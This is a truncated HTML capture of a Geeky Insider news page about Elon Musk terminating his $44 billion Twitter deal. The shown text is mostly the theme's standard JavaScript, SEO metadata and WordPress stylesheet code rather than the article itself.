

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/
body_size: 31059
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elon Musk is pulling out his deal to buy Twitter - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elon Musk is pulling out his deal to buy Twitter - Geeky Insider" />
	<meta property="og:description" content="Comment on this story Comment Elon Musk is terminating his $44 billion deal to buy Twitter but the company vowed Friday to still complete the deal, setting the stage for a legal battle that could lead to more turmoil and uncertainty for the social media network. READ ALSO 10 Essential Entrepreneurs&#8217; Characteristics For Success September [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-09T22:07:32+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="958" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Elon Musk is pulling out his deal to buy Twitter","datePublished":"2022-07-09T22:07:32+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/"},"wordCount":1157,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/","url":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/","name":"Elon Musk is pulling out his deal to buy Twitter - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp","datePublished":"2022-07-09T22:07:32+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Elon-Musk-is-pulling-out-his-deal-to-buy-Twitter.jpgw1440.webp","width":1440,"height":958,"caption":"Elon Musk is pulling out his deal to buy Twitter"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Elon Musk is pulling out his deal to buy Twitter"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Elon Musk is pulling out his deal to buy Twitter Comments Feed" href="https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 